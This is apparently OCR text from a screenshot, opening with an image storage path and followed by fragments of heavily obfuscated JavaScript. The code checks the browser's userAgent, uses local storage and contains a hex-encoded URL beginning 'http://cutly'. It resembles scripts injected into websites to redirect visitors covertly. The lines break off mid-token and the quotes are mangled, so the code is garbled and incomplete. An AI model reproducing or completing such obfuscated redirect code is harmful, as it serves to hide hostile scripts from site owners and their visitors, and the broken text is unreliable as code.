
_0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-
0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8()
{const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filte
{return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const
_0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+pars
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8)
{_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x